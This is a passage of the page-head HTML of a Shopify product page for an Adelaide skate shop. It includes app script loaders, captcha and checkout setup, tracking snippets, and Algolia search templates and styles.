esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/c482e3172dfde40c09f7d6984.js?shop=da-klinic-online.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/9dd81ee7b86697608fde595f3.js?shop=da-klinic-online.myshopify.com","https:\/\/live.bb.eight-cdn.com\/script.js?shop=da-klinic-online.myshopify.com","https:\/\/l.getsitecontrol.com\/d4e2zp54.js?shop=da-klinic-online.myshopify.com","https:\/\/swymv3free-01.azureedge.net\/code\/swym-shopify.js?shop=da-klinic-online.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=da-klinic-online.myshopify.com","https:\/\/call.chatra.io\/shopify?chatraId=Hccki7PNMmrAesQoN\u0026shop=da-klinic-online.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/LXCtye\/klaviyo.js?company_id=LXCtye\u0026shop=da-klinic-online.myshopify.com","https:\/\/stack-discounts.merchantyard.com\/js\/integrations\/script.js?v=5464\u0026shop=da-klinic-online.myshopify.com","https:\/\/dyuszqdfuyvqq.cloudfront.net\/packs\/mf_embed_v8.js?mf_token=c08449dc-c3ba-4e77-a6d8-d5c91765e79f\u0026shop=da-klinic-online.myshopify.com","https:\/\/storage.nfcube.com\/instafeed-742d2ed5e5f7ba101641b2205f731a35.js?shop=da-klinic-online.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24584047,"offset":37800,"reqid":"7baee199-074b-4289-9bbf-c50468fab183-1769377431","pageurl":"daklinic.com\/products\/zooyorkrainbowroomdressteeblack","u":"545e47838be0","p":"product","rtyp":"product","rid":1987058696254};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};

    window.BOLD.common.Shopify.shop = {
        domain: 'daklinic.com',
        permanent_domain: 'da-klinic-online.myshopify.com',
        url: 'https://daklinic.com',
        secure_url: 'https://daklinic.com',
        money_format: "${{amount}}",
        currency: "AUD"
    };

    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
            r = n(r, ","),
            i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
              , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
              , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
          , o = /\{\{\s*(\w+)\s*\}\}/
          , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2);
                break;
            case "amount_no_decimals":
                i = r(money, 0);
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, ".", " ");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, ".", " ");
                break;
        }
        return a.replace(o, i);
    };

    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
        if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
            if (typeof product === 'number') {
                window.BOLD.common.Shopify.handles[product] = handle;
                product = { id: product };
            }
            window.BOLD.common.Shopify.products[handle] = product;
        }
    };

	window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
		if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
			window.BOLD.common.Shopify.variants[variant_id] = variant;
		}
	};window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "zooyorkrainbowroomdressteeblack"
window.BOLD.common.Shopify.saveProduct("zooyorkrainbowroomdressteeblack", 1987058696254);window.BOLD.common.Shopify.saveVariant(18400660422718, {product_id: 1987058696254, price: 4946, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(18400660455486, {product_id: 1987058696254, price: 4946, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(18400660488254, {product_id: 1987058696254, price: 4946, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(18400660521022, {product_id: 1987058696254, price: 4946, group_id: 'null'});window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
    window.BOLD.common.cacheParams.bundles = 1675652159;

</script>

<script src="https://bundles.boldapps.net/js/bundles.js" type="text/javascript"></script>
<link href="//daklinic.com/cdn/shop/t/4/assets/bold-bundles.css?v=4236984868584487921675652358" rel="stylesheet" type="text/css" media="all" />

  
  <script>
  console.warn('Your mega menus will not work, because you must update the Bacon Mega Menu app. Please visit https://meteor.heliumdev.com/help/upgrading-to-meteor-from-bacon to learn more.')
</script>

<script src="//staticxx.s3.amazonaws.com/aio_stats_lib_v1.min.js?v=1.0"></script>
<!-- CreativeR Store Pickup -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    var storePickupButtonText = ''
    // If settings aren't blank, load. Else set to default settings
    if ('' != "") {
        var storePickupSettings = JSON.parse('');
        storePickupButtonText = storePickupSettings.button_text !== undefined && storePickupSettings.button_text.trim() != ''?
            storePickupSettings.button_text : 'Pick Up In Store';
    } else {
        var storePickupSettings = { // Default settings
            'max_days': 0,
            'min_days' : 1,  // 0 = Same day pickup, 1 = tomorrow etc
            'name': true,
            'phone': true,
            'mandatory_collections': [],
            'date_enabled' : true,
            'disabled': false
        };
        storePickupButtonText = 'Pick Up In Store';
    };

    var stores = '';
    if ('' != '') {
        stores = '';
    }

    var pickupCompany = "Da Klinic Online | Skate Specialists";
    var pickupAddress = "20 Currie St";
    var pickupCity = "ADELAIDE";
    var pickupCountry = "Australia";
    var pickupZip = "5000";
    var pickupProvince = "South Australia";
    var pickupLocale = "en";
    var shopPhone = "418899868";
    var pickupProduct = '12388647731262';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
</script>
<div style="display:none;">
    
</div>

<!-- CreativeR Store Pickup-->

  <!-- Hotjar Tracking Code for https://daklinic.com/ -->
<script type="text/lazyload">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1198523,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  
  
<!-- Algolia head -->
  
  
  
  
  
  
  <script type="text/template" id="template_algolia_money_format">${{amount}}
</script>
  <script type="text/template" id="template_algolia_autocomplete"><div class="
  aa-columns-container

  [[# with.articles ]] aa-with-articles [[/ with.articles ]]
  [[^ with.articles ]] aa-without-articles [[/ with.articles ]]

  [[# with.collections ]] aa-with-collections [[/ with.collections ]]
  [[^ with.collections ]] aa-without-collections [[/ with.collections ]]

  [[# with.footer ]] aa-with-footer [[/ with.footer ]]
  [[^ with.footer ]] aa-without-footer [[/ with.footer ]]

  [[# with.poweredBy ]] aa-with-powered-by [[/ with.poweredBy ]]
  [[^ with.poweredBy ]] aa-without-powered-by [[/ with.poweredBy ]]

  [[# with.products ]] aa-with-products [[/ with.products ]]
  [[^ with.products ]] aa-without-products [[/ with.products ]]

  [[# with.pages ]] aa-with-pages [[/ with.pages ]]
  [[^ with.pages ]] aa-without-pages [[/ with.pages ]]
">
  <div class="aa-dataset-products aa-right-column"></div>

  <div class="aa-left-column">
    <div class="aa-collections">
      <div class="aa-collections-header">
        Collections
      </div>
      <div class="aa-dataset-collections"></div>
    </div>

    <div class="aa-articles">
      <div class="aa-articles-header">
        Blog posts
      </div>
      <div class="aa-dataset-articles"></div>
    </div>

    <div class="aa-pages">
      <div class="aa-pages-header">
        Pages
      </div>
      <div class="aa-dataset-pages"></div>
    </div>

    <div class="aa-powered-by">
      <a
        class="aa-powered-by-logo"
        href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=autocomplete-[[ storeName ]]"
      ></a>
    </div>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete.css">.algolia-autocomplete {
  box-sizing: border-box;

  background-image: url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  background-size: cover;
  border: 1px solid #CCC;
  border-top: 2px solid [[ colors.main ]];

  z-index: 10000 !important;

  color: #ffffff;

  text-align: left;
}

.aa-dropdown-menu .aa-highlight {
  font-weight: bold;
}

.aa-dropdown-menu .aa-cursor {
  cursor: pointer;
}

/* Resets */
.aa-dropdown-menu div,
.aa-dropdown-menu p,
.aa-dropdown-menu span,
.aa-dropdown-menu a {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

/* Links */
.aa-dropdown-menu a,
.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];
}

.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  text-decoration: underline;
}

/* Column layout */
.aa-dropdown-menu .aa-left-column,
.aa-dropdown-menu .aa-right-column {
  position: relative;

  padding: 24px 24px 0 24px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-xs .aa-right-column,
.aa-dropdown-menu-size-sm .aa-left-column,
.aa-dropdown-menu-size-sm .aa-right-column {
  padding: 24px 12px 0 12px;
}

.aa-dropdown-menu .aa-with-powered-by .aa-left-column {
  padding-bottom: 48px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-sm .aa-left-column {
  padding-top: 0;
  padding-bottom: 32px;
}

.aa-dropdown-menu-size-xs .aa-without-powered-by .aa-left-column,
.aa-dropdown-menu-size-sm .aa-without-powered-by .aa-left-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-columns-container {
  direction: rtl;

  width: 100%;

  display: table;
  table-layout: fixed;
}

.aa-dropdown-menu-size-lg .aa-left-column,
.aa-dropdown-menu-size-lg .aa-right-column {
  display: table-cell;
  direction: ltr;
  vertical-align: top;
}

.aa-dropdown-menu-size-lg .aa-left-column {
  width: 30%;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-left-column {
  display: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-left-column {
  width: 100%;
}

.aa-dropdown-menu-size-lg .aa-right-column {
  width: 70%;
  border-left: 1px solid #ebebeb;
}

.aa-dropdown-menu-size-lg .aa-without-footer .aa-right-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-right-column {
  width: 100%;
  border-left: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-right-column {
  display: none;
}

/* Products group */
.aa-dropdown-menu .aa-dataset-products .aa-suggestions:after {
  content: '';
  display: block;
  clear: both;
}

.aa-dropdown-menu .aa-without-products .aa-dataset-products {
  display: none;
}

.aa-dropdown-menu .aa-products-empty {
  margin-bottom: 16px;
}

.aa-dropdown-menu .aa-products-empty .aa-no-result {
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-products-empty .aa-see-all {
  margin-top: 8px;
}

/* Product */
.aa-dropdown-menu .aa-dataset-products .aa-suggestion {
  float: left;

  width: 50%;

  margin-bottom: 16px;
  margin-top: -4px; /* -$v_padding */
}

.aa-dropdown-menu-size-xs .aa-dataset-products .aa-suggestion,
.aa-dropdown-menu-size-sm .aa-dataset-products .aa-suggestion {
  width: 100%;
}

.aa-dropdown-menu .aa-product {
  position: relative;
  min-height: 56px; /* $img_size + 2 * $v_padding */

  padding: 4px 16px; /* $v_padding, $h_padding */
}

.aa-dropdown-menu .aa-product-picture {
  position: absolute;

  width: 48px; /* $img_size */
  height: 48px; /* $img_size */

  top: 4px; /* $v_padding */
  left: 16px; /* $h_padding */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.aa-dropdown-menu .aa-product-text {
  margin-left: 64px; /* $img_size + $h_padding */
}

.aa-dropdown-menu-size-xs .aa-product {
  padding: 4px;
}

.aa-dropdown-menu-size-xs .aa-product-picture {
  display: none;
}

.aa-dropdown-menu-size-xs .aa-product-text {
  margin: 0;
}

.aa-dropdown-menu .aa-product-info {
  font-size: 0.85em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-product-info .aa-highlight {
  font-size: 1em;
}

.aa-dropdown-menu .aa-product-price {
  color: [[ colors.main ]];
}

.aa-dropdown-menu .aa-product-title,
.aa-dropdown-menu .aa-product-info {
  width: 100%;

  margin-top: -0.4em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.5;
}

/* Collections, Articles & Pages */
.aa-dropdown-menu .aa-without-collections .aa-collections {
  display: none;
}

.aa-dropdown-menu .aa-without-articles .aa-articles {
  display: none;
}

.aa-dropdown-menu .aa-without-pages .aa-pages {
  display: none;
}

.aa-dropdown-menu .aa-collections,
.aa-dropdown-menu .aa-articles,
.aa-dropdown-menu .aa-pages {
  margin-bottom: 24px;
}

.aa-dropdown-menu .aa-collections-empty .aa-no-result,
.aa-dropdown-menu .aa-articles-empty .aa-no-result,
.aa-dropdown-menu .aa-pages-empty .aa-no-result {
  opacity: 0.7;
}

.aa-dropdown-menu .aa-collections-header,
.aa-dropdown-menu .aa-articles-header,
.aa-dropdown-menu .aa-pages-header {
  margin-bottom: 8px;

  text-transform: uppercase;
  font-weight: bold;
  font-size: 0.8em;

  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-collection,
.aa-dropdown-menu .aa-article,
.aa-dropdown-menu .aa-page {
  padding: 4px;
}

/* Footer */

.aa-dropdown-menu .aa-footer {
  display: none;

  width: 100%;

  position: absolute;
  left: 0;
  bottom: 0;

  padding: 16px 48px;

  background-color: #f8f8f8;
}

.aa-dropdown-menu-size-xs .aa-footer,
.aa-dropdown-menu-size-sm .aa-footer,
.aa-dropdown-menu-size-md .aa-footer {
  display: none;
}

/* Powered By */

.aa-dropdown-menu .aa-without-powered-by .aa-powered-by {
  display: none;
}

.aa-dropdown-menu .aa-powered-by {
  width: 100%;

  position: absolute;
  left: 0;
  bottom: 16px;

  text-align: center;
  font-size: 0.8em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-powered-by-logo {
  display: inline-block;

  width: 142px;
  height: 24px;

  margin-bottom: -6px;

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}

/* Change font color of item on hover */
.aa-suggestion:hover .aa-product-title {
	color: #C21515;
}</script>
  <script type="text/template" id="template_algolia_autocomplete_pages_empty"><div class="aa-pages-empty">
  <div class="aa-no-result">
    [[ translations.noPageFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_page"><div class="aa-page">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collection"><div class="aa-collection">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collections_empty"><div class="aa-collections-empty">
  <div class="aa-no-result">
    [[ translations.noCollectionFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_article"><div class="aa-article">
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_articles_empty"><div class="aa-articles-empty">
  <div class="aa-no-result">
    No article found
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_product"><div data-algolia-position="[[ params.productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="aa-product">
  <div class="aa-product-picture" style="background-image: url('[[# helpers.thumbImage ]][[/ helpers.thumbImage ]]')"></div>
  <div class="aa-product-text">
    <p class="aa-product-title">
      [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
    </p>
    <p class="aa-product-info">
      [[# product_type ]]
        [[& _highlightResult.product_type.value ]]
      [[/ product_type ]]
      [[# vendor ]]
        [[# helpers.by ]] [[& _highlightResult.vendor.value ]] [[/ helpers.by ]]
      [[/ vendor ]]
    </p>
    <p class="aa-product-price">
      [[# helpers.autocompletePrice ]][[/ helpers.autocompletePrice ]]
    </p>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_products_empty"><div class="aa-products-empty">
  <p class="aa-no-result">
    [[# helpers.no_result_for ]] "[[ query ]]" [[/ helpers.no_result_for]]
  </p>

  <p class="aa-see-all">
    <a href="/search?q=">
      [[ translations.allProducts ]]
    </a>
  </p>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_footer"><div class="aa-footer">
  [[ translations.allProducts ]]
  <a class="aa-footer-link" href="/search?q=[[ query ]]">
    [[ translations.matching ]]
    <span class="aa-query">
      "[[ query ]]"
    </span>
  </a>
  (<span class="aa-nbhits">[[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]</span>)
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search"><div class="ais-page">
  <div class="ais-facets-button">
    Show filters
  </div>
  <div class="ais-facets">
      <div class="ais-current-refined-values-container"></div>
    [[# facets ]]
      <div class="ais-facet-[[ type ]] ais-facet-[[ escapedName ]]"></div>
    [[/ facets ]]
  </div>
  <div class="ais-block">
    <div class="ais-input">
      <div class="ais-input--label">
        [[ translations.search ]]
      </div>
      <div class="ais-search-box-container"></div>
      <div class="ais-input-button">
        <div class="ais-clear-input-icon"></div>
        <a title="Search by Algolia - Click to know more" href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=instantsearch-[[ storeName ]]">
          <div class="ais-algolia-icon"></div>
        </a>
      </div>
    </div>
    <div class="ais-search-header">
      <div class="ais-stats-container"></div>
      <div class="ais-change-display">
        <span class="ais-change-display-block ais-change-display-selected"><i class="fa fa-th-large"></i></span>
        <span class="ais-change-display-list"><i class="fa fa-th-list"></i></span>
      </div>
      <div class="ais-sort">
        [[# multipleSortOrders ]]
        [[ translations.sortBy ]] <span class="ais-sort-orders-container"></span>
        [[/ multipleSortOrders ]]

        [[^ multipleSortOrders ]]
        [[ translations.sortBy ]] [[ translations.relevance ]]
        [[/ multipleSortOrders ]]
      </div>
    </div>
    <div class="ais-hits-container ais-results-as-block"></div>
  </div>
  <div class="ais-pagination-container"></div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search.css">.ais-page .aa-highlight {
  color: black;
  font-weight: bold;
}

/* Resets */
.ais-page div,
.ais-page p,
.ais-page span,
.ais-page a,
.ais-page ul,
.ais-page li,
.ais-page input {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

.ais-page input {
  padding-left: 24px !important;
}

/* Links */
.ais-page .ais-link,
.ais-page a,
.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];

  cursor: pointer;
}

.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active,
.ais-page .ais-link:hover {
  text-decoration: underline;
}

/* Columns */
.ais-page .ais-facets {
  width: 25%;
  float: left;
  padding-right: 8px;
}

.ais-page .ais-block {
  width: 75%;
  float: right;
  padding-left: 8px;
}

.ais-results-size-xs .ais-page .ais-facets,
.ais-results-size-xs .ais-page .ais-block,
.ais-results-size-sm .ais-page .ais-facets,
.ais-results-size-sm .ais-page .ais-block {
  width: 100%;
  padding-left: 0px;
}

.ais-page .ais-pagination {
  clear: both;
}

/* Refine button */
.ais-page .ais-facets-button {
  display: none;

  margin: 16px 0;
  padding: 8px;

  border: 1px solid #e0e0e0;
  text-align: center;

  cursor: pointer;
}

.ais-results-size-xs .ais-page .ais-facets-button,
.ais-results-size-sm .ais-page .ais-facets-button {
  display: block;
}

.ais-results-size-xs .ais-page .ais-facets,
